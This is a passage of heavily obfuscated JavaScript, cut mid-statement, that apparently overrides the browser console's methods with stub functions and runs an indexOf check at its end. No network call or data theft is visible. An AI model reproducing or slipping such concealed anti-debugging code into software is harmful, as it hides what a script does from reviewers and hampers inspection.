v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};